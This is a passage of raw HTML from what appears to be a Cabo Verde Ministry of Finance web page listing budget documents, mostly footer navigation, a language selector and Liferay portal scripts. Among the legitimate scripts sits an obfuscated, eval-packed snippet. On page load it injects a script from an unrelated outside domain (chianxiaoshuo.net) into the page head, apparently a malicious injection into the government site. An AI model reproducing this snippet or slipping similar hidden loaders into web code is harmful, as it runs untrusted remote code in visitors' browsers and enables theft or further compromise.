icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66096&amp;redirect=%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768879004892"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/GovernodeCaboVerde" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="https://twitter.com/CaboVerde_Gov" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/@Mnist%C3%A9riodasFinan%C3%A7asedoFomento/videos" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/mf/missao">Missão</a></li> <li><a href="https://www.mf.gov.cv/web/mf/estrutura-organica">Estrutura Orgânica</a></li> <li><a href="https://www.mf.gov.cv/web/mf/o-ministro">Ministro</a></li> <li><a href="https://www.mf.gov.cv/web/mf/antigos-ministros">Ministros Anteriores</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.mf.gov.cv/web/dnre">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://ecompras.gov.cv">Compras Públicas</a></li> <li><a href="https://www.mf.gov.cv/web/dnocp">Direcção Nacional do Orçamento e Contabilidade Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="http://governo.cv/">Governo de Cabo Verde</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">CaboVerdeF4Dev</a></li> <li><a href="http://peds.gov.cv/">PEDS</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-intranet-mf">Intranet</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-para-intranet-gmf">Intranet GMF</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>mfgeral@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d20";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");document.getElementById("mm").children[0].onclick();</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20\x26settingsScope\x3dportletInstance",
refreshURLData:{"p_r_p_resetCur":["false"]}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482205",
"searchActionURL":"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId\x3d20126\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchRepositoryId\x3d20126\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482205\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchFolderId\x3d482205\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":true,"href":"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482205",
"label":"Tudo","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482205",
"label":"Recente","type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]},{"label":"Ordem por","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dsize",
"label":"Tamanho","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3ddownloads",
"label":"Downloads","type":"item"},{"active":true,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dmodifiedDate",
"label":"Data de Modifica\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dcreationDate",
"label":"Data de Cria\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dtitle",
"label":"T\u00edtulo","type":"item"}]}],"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entries","showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB","disabled":false,"creationMenu":null,"id":"yucj","element":"#yucj","showFiltersDoneButton":false,"totalItems":132,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_keywords","contentRenderer":"hiddenInputsForm","searchData":{"p_p_mode":"view","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchRepositoryId":"20126","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchFolderId":"482205","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName":"/document_library/search",
